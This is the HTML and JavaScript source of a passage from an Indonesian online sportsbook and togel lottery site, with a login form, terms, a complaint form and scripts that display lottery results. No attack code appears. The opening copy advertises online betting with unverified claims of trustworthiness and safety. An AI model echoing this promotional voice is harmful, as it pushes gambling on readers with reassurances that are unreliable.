                <p>PlatinumTogel merupakan <a href="/sportsbook"><b>Bandar Judi Bola Terpercaya</b></a> yang memberikan anda kesempatan untuk berpartisipasi dalam taruhan lebih dari 1.500 pertandingan olahraga setiap harinya. Bahkan anda dapat berpartisipasi untuk taruhan secara online baik melalui apk judi bola ataupun wap judi bola pada pertandingan di liga - liga sepakbola internasional dan pertandingan olahraga internasional yang bergengsi lainnya. Untuk Kategori dari sportsbook PlatinumTogel meliputi sepak bola, basket Hingga eSports bisa anda jumpai disini. Proses <a href="/register"><b>daftar akun judi bola online platinumtogel</b></a> yang sangat mudah memberikan kenyamanan bermain. Para penggila judi bola online kami tersebar diseluruh wilayah di indonesia mulai dari&nbsp; Medan , Makasar , Tangerang , Surabaya , Jakarta serta kota besar lainnya yang ada di indonesia.</p><p><b><a href="/sportsbook">Sportsbook</a></b></p><p>Sportsbook merupakan sarana terbaik untuk anda melakukan taruhan secara online dari berbagai cabang olahraga yang pernah ada. Sportsbook tidak hanya menyediakan pertandingan sepak bola saja, namun berbagai cabang olahraga seperti Basket, Tenis, MotoGp, eSports dan cabang olahraga lainnya. Di sportsbook ini anda dapat menemukan keamanan dan kenyamanan saat anda bertaruh untuk tim favorit anda dan cabang olahraga yang anda sukai.</p>
            </div>
        </div>
    </div>

     

            <section class="ourpartner">
            <div class="container" style="margin-top:1rem;margin-bottom:1rem;">
                <div class="col-lg-12 col-sm-12 col-md-12 col-xs-12 text-center">
                    <h3 style="font-weight: 700;">Mitra Kami</h3>
                </div>
                <div class="col-lg-6 col-sm-6 col-md-6 col-xs-6">
                    <div class="pro-left" style="background-image:url('https://ruangok.com/public/public/banner_ourpartner/platinumtogel/qwfqyq.webp')
                        ;width: 550px;height: 205px;background-repeat: no-repeat;"></div>
                </div>
                <div class="col-lg-6 col-sm-6 col-md-6 col-xs-6">
                    <div class="pro-right" style="background-image:url('https://ruangok.com/public/public/banner_ourpartner/platinumtogel/qwfqyq.webp');
                        width: 550px;height: 205px;background-repeat: no-repeat;
                        background-position: 0px 99%;background-repeat: no-repeat;"></div>
                </div>
                <div class="clearfix"></div>
            </div>
        </section>
    
    <div class="clearfix"></div>
</section>

<section class="socialfooter">
    <div class="container">
        <div class="col-lg-6 col-sm-6 col-md-6 col-xs-6">
                <div class="All_Rights">© 2016 PLATINUMTOGEL.COM All Rights Reserved</div>
            </div>
            <div class="col-lg-6 col-sm-6 col-md-6 col-xs-6">
                <div class="demopadding">
                                            <div class="icon social"> <a href="https://api.whatsapp.com/send?phone=6282246952807&amp;text=&amp;source=&amp;data=" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/whatsapp-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                            <div class="icon social"> <a href="https://web.facebook.com/officialplatinumt09el/" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/facebook-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                            <div class="icon social"> <a href="https://twitter.com/platinumtogel" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/twitter-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                            <div class="icon social"> <a href="https://www.instagram.com/platinumtgl88/" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/instagram-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                            <div class="icon social"> <a href="https://whatsapp.com/channel/0029Vb0esfH7T8bXyOKILT3W" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/facebook-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                            <div class="icon social"> <a href="http://165.22.53.104/" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/wordpress-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                            <div class="icon social"> <a href="https://www.youtube.com/channel/UCFgktdIXi1JF93SoBuBYUOQ" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/youtube-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                            <div class="icon social"> <a href="https://linklist.bio/platinumtogel/" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/wordpress-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                            <div class="icon social"> <a href="https://heylink.me/platinumhore" target="_blank" ><img src="https://platinumtogel.com/platinumtogel/images/socmed/wordpress-bottom.png?v=1.14.2" alt="PLATINUMTOGEL" width="20"></a></div>
                                    </div>
            </div>
        <div class="clearfix"></div>
    </div>
</section>
<div id="myModal" class="modal fade popup_space" role="dialog">
            <div class="modal-dialog modal-dialog1"> 
                <div class="modal-content popu_bg" style="border: 1px solid #303030;">
                    <div class="modal-header new-modal text-center">
                        <h4 class="modal-title new-modal-title" id="exampleModalLabel" style="padding: 10px 0;">MASUK</h4>
                        <button type="button" class="close closem" data-dismiss="modal"></button>
                    </div>
                    <form action="https://platinumtogel.com/login" id="form_login1" method="POST" accept-charset="utf-8" style=" margin: 0 auto; margin-top: -1px;">
                        <input type="hidden" name="_token" value="Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW">
                        <div class="modal-body new-modal-body">
                            <div class="new-modal-content">
                                <div class="form-group">
                                    <label class="label-control"> <span class="label-text">Username</span> </label>
                                    <div class="col-xs-12 input-group">
                                        <span class="input-group-addon" style="background: #121419;">
                                            <i class="fa fa-user" style="font-size: 14px;"></i>
                                        </span>
                                        <input class="form-control form-control2" name="user" placeholder="Username" required type="text" autocomplete="off" maxlength=13 style="text-transform:uppercase; background: #121419;" tabindex="6">
                                    </div>
                                </div>
                                <div class="form-group">
                                    <label class="label-control"> <span class="label-text text-center">Kata Sandi</span> </label>
                                    <div class="col-xs-12 input-group">
                                        <span class="input-group-addon" style="background: #121419;">
                                            <i class="fa fa-lock" style="font-size: 14px;"></i>
                                        </span>
                                        <input class="form-control form-control2" placeholder="Kata Sandi" name="password" tabindex="7" required type="password" style="background: #121419;">
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="col-xs-6 col-sm-6" style="padding-left: 0;">
                                        <label class="label-control" style="width: 100%;"> <span class="label-text text-center">Kode Validasi</span> </label>
                                        <div class="col-xs-12 input-group">
                                            <span class="input-group-addon" style="background: #121419;">
                                                <i class="fa fa-shield" style="font-size: 14px;"></i>
                                            </span>
                                            <input class="form-control form-control2 captcha-input" placeholder="Kode Validasi" name="captcha" id="code" maxlength="4" onKeyPress="test(this,event);" tabindex="8" required type="text" pattern="\d*" style="background: #121419;">
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-6 col-sm-6" style="padding: 0; margin-top: 20px;">
                                    <span id="captcha_div_login" class="form-captcha">
                                        <i class="fa fa-refresh fa-2x " style="margin:3px 3px 0px 0px; vertical-align: middle;"></i>
                                        <img class="captcha captcha_image" src="https://platinumtogel.com/captcha/default?loOeO3Xm" style=" width:80px; height:30px; margin-right:5px;" />
                                    </span>
                                </div>
                                <div style="clear:both"> </div>

                                <div class="col-md-12 col-sm-12 col-md-12 text-center">
                                    <span id="loader_login1"></span>
                                </div>
                                <div class="col-md-12 col-sm-12 col-md-12 text-center" style="margin-top: 15px;">
                                    <div class="text-center btn-green-login">
                                        <button id="btn_login1" name="submitlogin" type="submit" tabindex="9" class="masuk">MASUK</button>
                                    </div>
                                </div>
                                <div class="modal-footer" style="padding: 0; text-align: center; border: none; margin-top: 50px;">
                                    <div class="col-xs-6" style="padding-left: 0px; text-align: left;">
                                        <a href="https://platinumtogel.com/password/reset" style="text-decoration: underline; color: #f86257;">Lupa Kata Sandi</a>
                                    </div>
                                    <div class="col-xs-6" style="text-align: right; padding-right: 0px;">
                                        <a href="https://platinumtogel.com/register" style="text-decoration: underline; color: #f7901e;">Daftar</a>
                                    </div>
                                </div>
                            </div>  
                        </div>
                    </form>
                </div>
            </div>
        </div>
    
<div class="modal fade" id="modalTerm" role="dialog" style="z-index: 9999999;">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="popup_prmotionhd">
                <div class="promo_txtright">Syarat & Ketentuan</div>
                <div class="promo_txthd"><a href="#" data-dismiss="modal"><img src="https://platinumtogel.com/platinumtogel/images/promotion/cross.webp?v=1.14.2"  alt="" class="img-responsive"></a></div>
                <div class="clearfix"></div>
            </div>

            <div class="conditions-body">
                <div class="term-list">
                    <p style="padding:0px 20px; color: #fff;">Berikut ketentuan yang berlaku untuk member yang telah mendaftar &amp; harus disetujui member. Dengan mendaftar menjadi member, Anda telah dianggap memahami dan menyetujui peraturan yang berlaku di permainan kami:
                    </p>
                    <ol style="padding-left:34px; padding-right: 20px; list-style-type: decimal;">
                        <li>Minimal Anda telah berusia 18 tahun untuk membuat akun.</li>
                        <li>Setiap member wajib menjaga kerahasiaan akun-nya masing-masing.</li>
                        <li>Data yang diberikan pada saat mendaftar adalah BENAR dan ASLI.</li>
                        <li>Minimal deposit/pengisian saldo akun Anda adalah IDR 25.000,-</li>
                        <li>Minimal withdraw/penarikan saldo akun Anda adalah IDR. 25.000,-.</li>
                        <li>Untuk penarikan dana (withdraw) dapat dilakukan setiap hari selama website tidak sedang maintenance dan bank tidak offline.</li>
                        <li>Pada saat bank sedang gangguan atau offline, maka transaksi deposit dan withdraw tidak dapat kami proses. Transaksi deposit dan withdraw akan kami proses setelah bank normal kembali atau dalam keadaan online.</li>
                        <li>Deposit dan Withdraw hanya dapat diproses ke rekening yang terdaftar.</li>
                    </ol>
                </div>
                <div class="fund_btn4" style="margin: 0 38%;"><a class="setuju" href="#" data-dismiss="modal"></a></div>
            </div>

        </div>
    </div>
</div>



<div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="padding-right: 17px; z-index: 99999;" id="uialert_modal">
    <div class="modal-dialog" role="document" style="top:25%;">
        <div class="modal-content">
            <div class="popup_prmotionhd">
                <div class="promo_txtright text-center">Informasi</div>
                <div class="promo_txthd"><a href="#" data-dismiss="modal"><img src="https://platinumtogel.com/platinumtogel/images/promotion/cross.webp?v=1.14.2"  alt="" class="img-responsive"></a></div>
                <div class="clearfix"></div>
            </div>
            <div class="modal-body conditions-body" id="uialert_content" style="text-align: center;">
            </div>
        </div>
    </div>
</div><div class="modal fade" id="consumer_com" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="popup_prmotionhd">
                <div class="promo_txthd"><a href="#" data-dismiss="modal">
                    <img src="https://platinumtogel.com/images/promotion/cross1.webp?v=1.14.2"  alt="" class="img-responsive"></a></div>
                <div class="promo_txtright text-center">Pengaduan Konsumen</div>
                <div class="clearfix"></div>
            </div>
            <div class="modal-body new-modal-body">
                <div class="new-modal-content h-mobo-term">
                    <p style="text-align: left; ">~ Silakan sampaikan keluhan yang anda alami pada situs</p><p style="text-align: left; ">~ Keluhan anda akan direspon oleh tim pusat paling lambat 1x24 jam</p><p style="text-align: left; ">~ Respon dari tim pusat akan dikirimkan ke alamat email yang anda tulis di form</p>
                    <form id="frm_complaint" class="sgn_frm" method="POST" action="https://platinumtogel.com/customer_complaint">
                        <input type="hidden" name="_token" value="Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW">                        <h5><strong>Situs web :</strong> PLATINUMTOGEL.COM</h5>
                        <h5><strong>Username (yang terdaftar dalam situs)</strong></h5>
                        <input type="text" maxlength="30" required name="user_name" pattern="[A-Za-z0-9_-]+" class="form-control input-lg uppercase">
                        <h5><strong>Alamat Email</strong></h5>
                        <input type="email" maxlength="60" required name="email" class="form-control input-lg uppercase">
                        <h5><strong>Kategori</strong></h5>
                        <select name="category_id" required class="form-control input-sm bord-regis nice-select-pass uppercase">
                            <option value="" selected>Pilih Kategori</option>
                                                                                                <option value="48">Deposit tidak diproses</option>
                                                                    <option value="51">Laporan kecurangan pemain</option>
                                                                    <option value="50">Pelayanan Customer Service</option>
                                                                    <option value="52">saran dan kritik</option>
                                                                    <option value="49">Withdraw tidak dibayarkan</option>
                                                                                    </select>
                        <h5><strong>Deskripsi</strong></h5>
                        <textarea minlength="10" maxlength="2000" required name="description" class="form-control input-lg"></textarea>
                        <h5><strong>Kode Validasi</strong></h5>
                        <div class="col-xs-3 col-sm-3 col-md-3 col-lg-3 p-0">
                            <input type="text" required name="captcha" placeholder="Kode Validasi" onkeypress="test(this,event)" maxlength="4" pattern="\d*" class="form-control input-lg uppercase">
                        </div>
                        <div class="col-xs-6 col-sm-6 col-md-6 refresh_captcha_reg">
                            <span id="captcha_div_reg" class="form-captcha" title="Klik untuk kode validasi yang baru!">
                                <img class="captcha captcha_image" src="https://platinumtogel.com/captcha/default?loOeO3Xm"/>
                                <i class="fa fa-refresh fa-2x "></i>
                            </span>
                        </div>
                        
                        <div class="text-right btn-complaint">
                            <span id="loader_complaint"></span>
                            <button class="btn btn-primary">Kirim Pengaduan</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- jQuery --> 

<!-- <script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script> -->
<script type="text/javascript" src="https://platinumtogel.com/js/jquery-1.12.4.min.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/bower_components/jquery-confirm/jquery.confirm.min.js?v=1.14.2"></script>

<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/bootbox.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/jquery.goup.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/bootstrap.min.js?v=1.14.2"></script>

<!-- <script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/slider.js?v=1.14.2"></script>     -->
<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/jquery.nice-select.min.js?v=1.14.2"></script>   
<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/jquery.easing.1.3.js?v=1.14.2" ></script>
<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/jquery.counter.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/fungsi_memo.js?v=1.14.2" defer='defer'></script>
<script type="text/javascript" src="https://platinumtogel.com/js/plugins.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/platinumtogel/js/bootstrap-datepicker.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/js/datatables.min.js?v=1.14.2"></script> 

<script type="text/javascript">
    $(window).load(function(){
        $('.form-group1 input').on('focus blur', function (e) {
            $(this).parents('.form-group1').toggleClass('active', (e.type === 'focus' || this.value.length > 0));
        }).trigger('blur');
    });
    //config
    $float_speed=50; //milliseconds
    $float_easing="easeOutQuint";
    $menu_fade_speed=500; //milliseconds
    $closed_menu_opacity=0.75;

    //cache vars
    $fl_menu=$("#fl_menu");
    $fl_menu_menu=$("#fl_menu .menu");
    $fl_menu_label=$("#fl_menu .label");

    $(window).load(function() {
        menuPosition=$('#fl_menu').position().top;
        FloatMenu();
            $fl_menu.hover(
            function(){ //mouse over
                $fl_menu_label.fadeTo($menu_fade_speed, 1);
                $fl_menu_menu.fadeIn($menu_fade_speed);
            },
            function(){ //mouse out
                $fl_menu_label.fadeTo($menu_fade_speed, $closed_menu_opacity);
                $fl_menu_menu.fadeOut($menu_fade_speed);
            }
        );

        $(window).scroll(function () {
            FloatMenu();
        });

    });

    function FloatMenu(){
        var scrollAmount=$(document).scrollTop();
        var newPosition=menuPosition+scrollAmount;
        if($(window).height()<$fl_menu.height()+$fl_menu_menu.height()){
            $fl_menu.css("top",menuPosition);
        } else {
            $fl_menu.stop().animate({top: newPosition}, $float_speed, $float_easing);
        }
    }
</script>
<script> 

</script> 

<script>
    setInterval(function () {
        var d = new Date();
        var ee = d.toString().split(" GMT");
        var x = ee[0].split(" ");
        $(".gmt1").html(x[2]+" "+x[1]+" "+x[3]);
    }, 1000);
    setInterval(function () {
        var d = new Date();
        var ee = d.toString().split(" GMT");
        var x = ee[0].split(" ");
        $(".gmt2").html(x[4]+" (GMT +7)");
    }, 1000);
    $(document).ready(function(){
        $(".dropdown2").hover(            
            function() {
                $('.dropdown-menu', this).stop( true, true ).fadeIn("fast");
                $(this).toggleClass('open');        
            },
            function() {
                $('.dropdown-menu', this).stop( true, true ).fadeOut("fast");
                $(this).toggleClass('open');       
            }
        );
    });
 
</script>

<script type="text/javascript">
    $(document).ready(function(){         
        if($('.lotteryhome').length > 0){
            $.get("https://platinumtogel.com/tgnumbers", function (data){
                html_tg_numbers(data);
            });
        }
    });
    function html_tg_numbers(data){
        
        $('.lotteryhome > .container').append('<div class="owl-carousel owl-theme result"></div>');
        if(typeof data['lottery'] != 'undefined' && typeof data['content']['content'] != 'undefined'){
            var markets = data['content']['content'];
            var market_name = Object.keys(markets);
            var domain_alt= "platinumtogel.com";
        var item = data['lottery'];
            var lottery_name = "Togel";
            var period_name = "Periode";

            for (var i = 0; i < market_name.length; i++) {
                if(typeof item[market_name[i].toLowerCase()] == 'undefined'){
                    continue;
                }
                var market_item = item[market_name[i].toLowerCase()];
                var market = markets[market_name[i]];
                var html_tag = '';
                    html_tag += '<div class="item">';
                                                html_tag += '<div class="bg_tg" onclick="window.location=\''+market_item['url']+'\'" style="cursor: pointer;">';                
                                                var linktg = '#';
                        if(market_item['pools_url']) linktg = market_item['pools_url'];
                            html_tag += '<div class="bg_tginner text-center">';
                                html_tag += '<div class="logo">';
                                   html_tag += '<a href="'+linktg+'" target="_blank">';
                            var icon_desktop = 'https://platinumtogel.com/togel/' +market_name[i]+'.png';                    
                            
                                        html_tag += `<img alt="${domain_alt}" src="${icon_desktop}">`;
                                    html_tag += '</a>';
                                html_tag += '</div>';
                                html_tag += '<div class="title">';
                                    html_tag += `<h3>${lottery_name} <br><span>${market[0]['name'].toUpperCase()}</span></h3>`;
                                html_tag += '</div>';
                                html_tag += '<div class="periode">';
                                    html_tag += '<p><i class="fa fa-calendar"></i> '+market[0]['day']+', '+market[0]['date']+'</p>';
                                    html_tag += `<p><i class="fa fa-info-circle"></i> ${period_name} ${market_name[i]}: ${market[0]['per']}</p>`;
                                html_tag += '</div>';
                                html_tag += '<div class="number">';
                                                
                                var num = market[0]['result'];
                                var start = 0;
                                var end = 1;
                                for (var a = 0; a < num.length; a++) {
                                    html_tag += '<img src="https://platinumtogel.com/images/ball/'+num.slice(start, end)+'.png">';
                                    start++;
                                    end++;
                                }
                                html_tag += '</div>';
                            html_tag += '</div>';
                        html_tag += '</div>';
                    html_tag += '</div>';
                
                $('.lotteryhome > .container > .owl-carousel ').append(html_tag);
            }
        }
        if ($('.item').length > 6) {
            var tg_owl_loop = true;
        }
        else {
            var tg_owl_loop = false;
        }
        $('.owl-carousel.result').owlCarousel({
            item:tg_owl_items,
            loop:tg_owl_loop,
            margin:tg_owl_margin,
            autoplay:tg_owl_autoplay,
            autoplayTimeout:tg_owl_autoplayTimeout,
            autoplayHoverPause:tg_owl_autoplayHoverPause,
            nav:tg_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:5
                }
            }
        })
    }
</script>

<script type="text/javascript">
    var dd_home_vids = [];
   
    $(document).ready(function(){       
        if($('.ddhome').length > 0){
            $.get("https://platinumtogel.com/ddnumbers", function (data){
                html_dd_numbers(data);
            });
            $('body').on('click', 'button[id^=dd]', function(){
                $('button[id^=dd_].active').removeClass('active');
                $(this).addClass('active');
                $('div[class^=dd_]').hide();
                $('.'+$(this).attr('id')).show();
                $('#vid').attr('src', dd_home_vids[$(this).attr('id').substring(3)]);
            });
        }
    });
    function html_dd_numbers(data){
        $('.dd_home_list').append('<div class="owl-carousel owl-theme btn"></div>');
        if(typeof data['dd_content'] != 'undefined' && typeof data['dd_content']['content'] != 'undefined'){
            var markets = data['dd_content']['content'];
            var market_name = Object.keys(markets);
            var item = data['dd_content'];
            var room_name = 'STANDARD';
            for (var i = 0; i < market_name.length; i++) {
                
                if(typeof item[market_name[i].toUpperCase()] !== 'undefined'){
                    continue;
                }

                var market_item = item[market_name[i].toUpperCase()];
                var market = markets[market_name[i]][room_name];
                var html_tag = '';
                var dd_home_list_button = '';
                
                var resultdd = "#";
                html_tag += '<div class="dd_'+market_name[i]+'">';
                    html_tag += '<div class="col-lg-6 col-xs-6 text-right">';
                        html_tag += '<p class="mtop"><i class="fa fa-calendar"></i> '+market[0]['day']+', '+market[0]['date']+'</p>';
                    html_tag += '</div>';
                    html_tag += '<div class="col-lg-6 col-xs-6 text-left no-padding"><p><i class="fa fa-info-circle"></i> '+market[0]['per']+'- '+market_name[i]+': ';
                    var num = [market[0]['number1'], market[0]['number2'], market[0]['number3'], market[0]['number4'], market[0]['number5']];
                    if(typeof market[0]['card_result'] !== 'undefined'){
                        num = [];
                        var number1 = ""+market[0]['number1'];
                        var number2 = ""+market[0]['number2'];
                        replace_card = {'ace': 1, 'jack': 11, 'queen': 12, 'king': 13};
                        if(typeof replace_card[number1.toLowerCase()] !== 'undefined'){
                        	number1 = replace_card[number1.toLowerCase()];
                        }
                        if(typeof replace_card[number2.toLowerCase()] !== 'undefined'){
                        	number2 = replace_card[number2.toLowerCase()];
                        }
                        num[0] = number1;
                        num[1] = number2;
                    }
                    var start = 0;
                    var end = 1;
                    for (var a = 0; a < num.length; a++) {
                        var pd_value = String(num[a]).split('-');
                        if(pd_value.length > 1){
                            var color = pd_value[1].toLowerCase();
                            var num_value = pd_value[0];
                            html_tag += '<img src="https://platinumtogel.com//images/result/'+market_name[i].toLowerCase()+'/'+color+'/'+num_value+'.png">';
                        }else if($.isNumeric(num[a])){
                            html_tag += '<img src="https://platinumtogel.com//images/result/'+market_name[i].toLowerCase()+'/'+num[a]+'.png">';
                        }else{
                            html_tag += num[a];
                        }
                        start++;
                        end++;
                    } 
                    html_tag += '</p></div>';
                    
                    html_tag += '<p><a href="'+market[0]['result_url']+'" target="_blank" class="color" id="klikresult">Hasil Lengkap Klik di Sini <i class="fa fa-play"></i></a></p>';
                html_tag += '</div>';

                var class_attr = '';
                if(i == 0){
                    class_attr = 'active';
                }
                html_tag += '<div class="item">';
                dd_home_list_button = '<button id="dd_'+market_name[i]+'" class="'+class_attr+'"><span>DD '+market_name[i]+'</span></button>';
                html_tag += '</div>';
                dd_home_vids[market_name[i]] = market[0]['live_vid'];
                          
                $('.ddhome').append(html_tag);
                //$('.dd_home_list').append(dd_home_list_button);

                if(i == 0){
                    var active_dd = $('#dd_'+market_name[i]);
                    if(typeof active_dd !== 'undefined'){
                        $('[class^=dd_]').hide();
                        $('.dd_'+market_name[i]).show();
                        $('#vid').attr('src', dd_home_vids[active_dd]);
                    }
                }else{
                    $('.dd_'+market_name[i]).hide();
                }
                $('.button1 > .owl-carousel').append(dd_home_list_button);
            }
        }

        if ($('.item').length > 6) {
            var btn_owl_loop = true;
        }
        else {
            var btn_owl_loop = false;
        }
        $('.owl-carousel.btn').owlCarousel({
            item:btn_owl_items,
            loop:btn_owl_loop,
            margin:btn_owl_margin,
            autoplay:btn_owl_autoplay,
            autoplayTimeout:btn_owl_autoplayTimeout,
            autoplayHoverPause:btn_owl_autoplayHoverPause,
            nav:btn_owl_nav,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:3
                },
                1000:{
                    items:6
                }
            }
        })
    }
</script>

<script type="text/javascript" src="https://platinumtogel.com/js/jquery.maskedinput-1.3.min.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/js/jquery.form.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/js/jquery.price_format.1.3.js?v=1.14.2"></script>

<script type="text/javascript" src="https://platinumtogel.com/js/jquery.zclip.1.1.1/jquery.zclip.min.js?v=1.14.2"  defer="defer"></script>

<script type="text/javascript" src="https://platinumtogel.com/js/jquery.plugin.min.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/js/jquery.keypad.min.js?v=1.14.2"></script>
<script type="text/javascript" src="https://platinumtogel.com/js/jquery.easing.1.3.js?v=1.14.2"></script>

<script type="text/javascript">
 
    $(function () {
        $('.fullKeypad').keypad({keypadOnly: false, 
        layout: $.keypad.qwertyLayout});
    });

    
    var loader_img = "<span style='color:white;font-weight:normal;font-size:10px;'><img src='https://platinumtogel.com/platinumtogel/images/spinner02.gif?v=1.14.2' style='vertical-align:middle;line-height:1.5em;margin-top:-3px;' align='absmiddle' /> Loading..</span>";
    var loader_img2 = "<span style='color:white;font-weight:normal;'><img src='https://platinumtogel.com/platinumtogel/images/spinner02.gif?v=1.14.2' style='vertical-align:middle;line-height:1.5em;margin-top:-3px;' align='absmiddle' /> Loading..</span>";
    var loader_img1 = "<span style='color:white;font-weight:normal;'><img src='https://platinumtogel.com/platinumtogel/images/spinner02.gif?v=1.14.2' style='vertical-align:middle;line-height:1.5em;margin-top:-3px;' align='absmiddle' /> Loading..Mohon menunggu sebentar..<BR>Transaksi Anda sedang diproses.</span>";

    function uialert(msg,onclose){
        $('#uialert_content').html(msg);
        $('#uialert_modal').modal('show');
        // console.log(msg);
        setTimeout(
            function(){
                jQuery('#uialert_modal').modal('hide');
                if(onclose!=null){ modal('hide'); }
            }, 3000
        );
    }
 
    function uialert2(msg) {
      $('#uialert_content').html(msg);
      $('#uialert_modal').show();
      $('#uialert_modal').modal('show');
    }
 
</script>
 


    <!-- Start of LiveChat code -->
    <!-- End of LiveChat code -->
<!-- lazy img-->
<script type="text/javascript" src="https://platinumtogel.com/js/lazyload.min.js?v=1.14.2"></script>

<!-- Append Favicon to Head-->
<script>
    const favicon = document.querySelector("link[type='image/x-icon']")

        $('head').append(favicon);
    
    // push alert
        
</script>

<!-- demo play -->
<script>
    function demoPlay(game_data)
    {
        let click_demo = 1;

        console.log(game_data);
        // when user already clicked once
        if (click_demo == 1){
                $.ajax({
                url: "https://platinumtogel.com/demo_url",
                method: 'POST',
                data: {
                    '_token' : 'Xd9KUp6tgbOMD8RJO6yfEdUWIwmlQW65t8WhsnAW',
                    'game_data': game_data,
                },
                success: function(resp){

                    // search the result
                    let is_register = resp.demo_link.search('/register');
                    // when it have demo open the game demo
                    // note png have callback url register on word 150
                    if(is_register == -1 || is_register > 149)
                    {
                        uialert2('<i class="fa fa-gear fa-spin" style="font-size:25px"></i><span style="font-size:30px">Loading game.. Please wait.</span>');
                        setTimeout( function(){
                            window.open(resp.demo_link, '_blank').focus();
                            click_demo = 0;
                        }, 1500);

                        setTimeout(
                            function(){
                                jQuery('#uialert_modal').modal('hide');
                            }, 1500
                        );

                    }else{
                        location.href = resp.demo_link
                    }
                },
                error: function(err){
                    click_demo = 0;
                    console.log('err');
                    console.log(err);
                    setTimeout( function(){
                        location.href = "https://platinumtogel.com/register";
                    }, 1000);
                }
            });
        }else{
            // if still on going show loading
            uialert2('<i class="fa fa-gear fa-spin" style="font-size:25px"></i><span style="font-size:30px">Loading game.. Please wait.</span>');
        }

    }
</script>

<style>
	input::-ms-clear, input::-ms-reveal {
	    display: none;
	}
</style>

    <script type="text/javascript" src="https://platinumtogel.com/js/acc.js?v=1.14.2"></script>
    <script type="text/javascript" src="https://platinumtogel.com/js/bootstrap-toggle.min.js?v=1.14.2"></script>
    <script type="text/javascript">
                                    
                    (function() { 
                    var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
                    lc.src = 'https://test140n.ruangkomunikasilc.com/api2?data=guest&prov=10094&key=e820f83c2bbfe9d3666d6d3f9f931351&channel=1&lang=id'; 
                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s); 
                    })();
                        </script>
    <script type="text/javascript" language="Javascript">

        setTimeout(function(){
            location.reload();
          },60000*60*2);
    </script>

<script type="text/javascript">
    // global helper
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    // immediately delete cookies
    function delete_cookie(name) {
        document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    $(document).ready(function(){
        // register trigger change default
        const default_curr = "IDR";
        $("#country").val(default_curr).trigger("change");

        if($('.hkb_jackpot').length > 0){
            $.get("https://platinumtogel.com/homeAPI", function(r){
                if(typeof r.message !== 'undefined'){
                    $('.hkb_jackpot').html(r.message);
                }else if(typeof r.HKB_Jackpot !== 'undefined'){
                    if(r.HKB_Jackpot.value >0){
                      $('.hkb_jackpot')
                      .attr('data-format', addCommas(r.HKB_Jackpot.format))
                      .attr('data-stop', addCommas(r.HKB_Jackpot.format))
                      .html(addCommas(r.HKB_Jackpot.value))
                      .counter();
                    }
                }else{
                    $('.hkb_jackpot').html('-');
                }
            })
        }

        
        let lobby_tag, promo_tag, game_ishot_tag, vendor_isnew_tag;
        let class_name_tag, selector_tag, element_tag;
        let margin_promo = 0;

                                        
        lobby_tag = ".lb-14938"
        promo_tag = "1";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

